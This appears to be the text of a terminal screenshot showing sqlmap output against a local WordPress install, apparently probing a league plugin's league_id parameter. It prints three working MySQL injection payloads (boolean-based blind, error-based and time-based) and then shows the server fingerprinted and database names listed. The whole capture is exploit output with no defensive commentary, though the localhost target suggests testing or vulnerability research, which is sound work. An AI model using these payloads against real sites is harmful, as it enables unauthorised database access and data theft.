 light@light: ~/wpscan/wpscan
En
22:26
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting at 22:25:50
[22:25:50] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'http://localhost/wordpress/?season=1&league_id=1&match_day=1&team_id=1'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: season=2017&league_id=3' RLIKE (SELECT (CASE WHEN (1009=1009) THEN 3 ELSE 0x28 END)) AND 'nIME'='nIME
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: season=2017&league_id=3' OR (SELECT 1045 FROM(SELECT COUNT(*),CONCAT(0x716a717a71,(SELECT (ELT(1045=1045,1))),0x7171707871,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YZLy'='YZLy
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: season=2017&league_id=3' AND (SELECT * FROM (SELECT(SLEEP(5)))uLCC) AND 'uJul'='uJul
---
[22:25:52] [INFO] testing MySQL
[22:25:52] [INFO] confirming MySQL
[22:25:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[22:25:52] [INFO] fetching database names
[22:25:52] [INFO] the SQL query used returns 5 entries
[22:25:52] [INFO] resumed: information_schema
[22:25:52] [INFO] resumed: mysql
[22:25:52] [INFO] resumed: performance_schema
[22:25:52] [INFO] resumed: sys
[22:25:52] [INFO] resumed: wordpress
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema